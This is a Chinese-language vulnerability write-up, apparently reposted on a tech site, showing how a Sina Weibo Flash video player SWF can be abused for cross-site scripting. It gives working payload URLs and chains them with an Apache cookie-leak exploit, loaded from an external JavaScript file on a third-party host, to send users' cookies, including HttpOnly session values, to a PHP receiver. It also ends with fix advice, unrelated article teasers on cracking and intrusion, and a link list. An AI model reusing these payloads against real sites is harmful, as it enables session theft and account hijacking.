flash安全不可忽略!新浪微博也存在cookies漏洞?

最近突然觉得,很多FLASH开发人员在编写的时候,忽视了安全问题。被恶意利用的话,可以实现URL跳转,COOKIES盗取,甚至是蠕虫攻击。

漏洞测试:IE , firefox , chrome(= = 这个输入测试代码,浏览器直接崩溃了)

漏洞成因:

1. 首先说的是FLASH编程安全问题:

一些编程人员,对于loaderInfo.parameters 所传入的参数都不会严格过滤,甚至很多开发人员都有把Javascript函数名作为参数传入的习惯。

而事实证明,新浪的开发人员也有类似的习惯。

2. 首先google 了一下inurl:(swf) site:weibo.com ,将搜索结果中的SWF全部下载下来。 用ASV全部反编一下,得到若干txt文件,每个FLASH一个。

3. 漏洞利用条件: 有parameters, 有ExternalInterface.call。 我们以此2个关键词搜索上面得到的txt文件。

4. 最终锁定一个目标。http://tw.weibo.com/_common/jwplayer/player.swf

5. 其漏洞源码如下:

复制代码

代码如下:

//加载外部参数

this.loadFlashvars(RootReference.root.loaderInfo.parameters);

//写入参数

this.setConfigParam(param, params[param]);

//继续,可以看到参数写到了_config 里

this._config[_arg1.toLowerCase()] = Strings.serialize(Strings.trim(_arg2));

//再搜索ExternalInterface.call,找到以下位置

var callbacks:* = (_player.config.playerready) ? ((_player.config.playerready + ",") + "playerReady") : "playerReady";

if (ExternalInterface.available){

for each (callback in callbacks.replace(/\s/, "").split(",")) {

try {

ExternalInterface.call(callback, {id:evt.id, client:evt.client, version:evt.version});

} catch(e:Error) {

};

};

clearQueuedEvents();

};

//可以看出call<--callback<--callbacks<---_player.config.playerready

6. 基于以上分析,我们可以很容易构造出利用代码。

http://tw.weibo.com/_common/jwplayer/player.swf?playerready=(function(){alert('xxx');})

7. 但是这样的代码,还不足以构成危害。 顶多就是一个URL跳转。 连cookies都是获取不到的。如以下代码,将返回[拒绝访问]的错误。

http://tw.weibo.com/_common/jwplayer/player.swf?playerready=(function(){try{alert(document.cookie)}catch(e){alert(e.description)}})

8. 突破限制,获取cookies。

正好昨天在百度javascript吧看到一片帖子href,src的妙用(http://tieba.baidu.com/p/1583718448)。正好拿来突破这种限制了。

(广告一下,喜欢javascript的可以经常来玩玩!!)。

利用文章中所讲技巧,构造以下代码:

http://tw.weibo.com/_common/jwplayer/player.swf?playerready=(function(){location.href='javascript:"

"'})

9. 从上面可以看出,弹出weibo.com的cookies里。但是当我拿这个cookies来发送微博的时候,发现不成功。 比较了一下获取的cookies,发现SUS,SUE两个值是http-only的,也就是document.cookie得不到的。

10. 前些天看到有人发腾讯的apache cookie 泄漏漏洞,结果因为没有漏洞利用场景被忽略了。看了下tw.weibo.com的HTTP头,正好是apache的,我们这里可以尝试用一用了!!

从exploit-db下载了利用的JS,做了点小修改。如下,保存为http://appmaker.sinaapp.com/test3.js

11. 构造以下利用代码,调用上面这个JS文件。代码中的test.php为接收cookies的文件。

http://tw.weibo.com/_common/jwplayer/player.swf?playerready=(function(){location.href='javascript:"

"'})

编码一下,可以发到微博:

http://tw.weibo.com/_common/jwplayer/player.swf?playerready=(function()%7Blocation.href%3D'javascript%3A%22%3Cscript%2Fsrc%3D%5C'%2F%2Fappmaker.sinaapp.com%5C%2Ftest3.js%5C'%3E%3C%2Fscript%3E%22'%7D)

12. 结果表明该服务器存在apache cookies泄漏漏洞,效果见漏洞证明。

------------------------------------------------------------

总结:

1. FLASH的编写安全不容忽视,实际上,我找到了10多个FLASH中,有2个FLASH可以被利用到。这说明这种漏洞不是偶然,而是被开发者忽略掉的一个问题。

另外一个不在weibo.com的域名下。提供给你们一起修复下吧!

http://js.t.sinajs.cn/t4/home/static/swf/img/SinaCollage.swf?JSHandler=(function(){alert('xxx')})

2. 本流程为apache cookies泄漏漏洞的利用,提供了一个利用场景。

漏洞证明:

1. 微博写入链接:

2. 点击链接后,抓包,见图

A. Apache cookies 泄漏图,其中包含有document.cookie无法获取到的SUS,SUE

B. 可以看到Cookies被转发到我们指定的PHP文件中。

3. 利用Cookies在SAE发送微博失败。。 提示是

“抱歉,你当前使用的账号、IP或应用由于违反了新浪微博的安全检测规则,暂时无法完成此操作啦。你可以绑定手机来取消此限制,如有问题@微博客服反馈。” 可能做了某些其他限制。

修复方案:

1. 审查已上线的FLASH文件代码,严格控制FLASH文件参数的输入

2. apache的漏洞给打补丁。

木马制作的故事 木马病毒产业链的诞生

在希腊神话里,特洛伊木马背后是一个凄美的故事。可在如今的互联网世界里,木马背后隐藏着的是一条罪恶的产业链。如果不是因为上周,徐州市鼓楼区人民法院对“温柔木马”等11名犯罪嫌疑人的公开审理,这个王国里

详情2018-01-10 19:22:38责编:llp 来源:驱动管家web服务器的漏洞 web服务器的保护

Web安全分为两大类:· Web服务器的安全性(Web服务器本身安全和软件配置)。· Web应用程序的安全性(在Web服务器上运行的Java、 ActiveX、PHP、ASP代码的安全)。Web服务器面临的攻击Web服务器攻击利用Web服务器

详情2018-01-08 19:52:37责编:llp 来源:驱动管家手机炸弹是什么?手机炸弹程序是怎样的?

下载一个手机炸弹软件随便输入一个手机号码然后选择次数之类的利用WSockExpert_Cn exe监听手机炸弹得出http: sms 98960 com pages user-newlogin asp?number=13088170991原来手机炸弹只不过是一个URL循环提交的

详情2018-01-09 16:51:51责编:llp 来源:驱动管家mysql更改密码的几种方法 mysql密码清空方法

网上流传的几种破解mysql root密码的几种方法:方法一使用phpmyadmin,这是最简单的了,修改mysql库的user表,不过别忘了使用PASSWORD函数。方法二使用mysqladmin,这是前面声明的一个特例。mysqladmin -u root



详情2018-01-15 14:43:59责编:llp 来源:驱动管家dns服务器怎么防御攻击?保护dns服务器的方法是什么?

虽然现在看来已经可以算是陈年旧事,但就在互联网刚刚诞生的约二十年前,我们曾面临着一个巨大的难题:邮件服务器太过友好。简而言之,大多数邮件服务器允许任何人进行接入,并将邮件发送给任何收件者。要实现这

详情2018-01-17 18:08:10责编:llp 来源:驱动管家u盘加密被破解的原理 为什么u盘加密简单被破解?

使用U盘、移动硬盘加密工具加密文件夹后,我用文件嗅探器工具也看不到加密后真实的文件,当用金山毒霸扫描发现,好像这些文件被隐藏保存在 Thumbs dn 7 中(其中那个7 中的7有时是其他的数字),但是我直接这样

详情2018-01-05 19:32:16责编:llp 来源:驱动管家ie浏览器出现0day漏洞怎么办?修复0day漏洞的方法

日前有安全机构曝光了IE浏览器的一个0day漏洞,利用这个0day漏洞(CVE-2012-4681)攻击者可以绕过Windows的ASLR(地址空间布局随机化)防护机制,访问用户曾访问过的计算机上所有文件。Windows XP、Vista和Windo



详情2018-01-04 15:37:50责编:llp 来源:驱动管家流氓软件怎么篡改ie浏览器主页?

这说明这个流氓软件在注册表里还有别的窠,这些可能位置都有哪些呢?笔者根据有限经验,先列出最重要的这几条,期待网友们补充更多的发现。点击开始-运行-输入regedit回车,依次找到如下位置——当然,笔者推荐

详情2018-01-14 09:53:14责编:llp 来源:驱动管家瑞星杀毒软件怎么用?使用瑞星杀毒软件网络版的注意事项

瑞星杀毒软件网络版可以对网络内的计算机进行统一的安装、设置、管理、维护和升级,从而为企业网络提供完善的病毒防范体系。对于初次接触瑞星杀毒软件网络版的用户来讲,使用经验的缺乏和对产品功能的不熟悉都可

详情2018-01-15 14:04:48责编:llp 来源:驱动管家漏洞扫描工具有哪些?这里有一堆常见的漏洞扫描工具

网站漏洞扫描工具Shadow Security Scanner v 网络入侵机_V2 0 波尔远程控制V6 32 VIP破解版superscan4 0扫描器 HttpsMimTools nohackasp木马生成器拿站和思路 Oracle_专用注射器 远程控制软件ntshell

详情2018-01-15 18:03:47责编:llp 来源:驱动管家

- 支付宝钱包和支付宝一样吗?支付宝钱包和支付宝有什么区别?

- 游戏内还可以直接登录嘟嘟语音吗?怎么直接登录嘟嘟语音指定频道?

- 关于选购电脑电源的一些经验分享

- 华为hg232无线路由器密码怎样设置才能防止被人蹭网

- win8系统电脑最常用到的快捷键有哪些?键盘快捷键大全

- 笔记本无线网络找不到连接wifi热点上不了网怎么办

- 为什么打开网页的时候总是请求输入宽带账号和密码?怎么解决

- 美版iphone7多少钱?美版iphone7可以在国内用吗?

- 小米5x配置是什么样的?小米5x配置和外观参数

- 电脑开机密码在哪儿设置?电脑开机密码设置方法

- 下载优酷视频的地址是什么?怎么下载优酷?

- jsp网站存在哪些问题?jsp网站怎么入侵?

- debug是什么意思?如何使用debug去清除cmos密码?

- ksuser.dll文件丢失了怎么办?ksuser.dll下载安装教程

- ae模板的操作方法是什么?ae模板怎么修改?

- 爱奇艺pps影音桌面气泡在哪儿打开?爱奇艺pps影音功能介绍

- 购买电脑显卡的之前先来了解下显卡接口类型

- 笔记本内存条安装的具体方法步骤展示

- 电脑打开文件缩略图不显示文件名是什么原因

- 更改桌面图标大小有什么容易操作的办法呢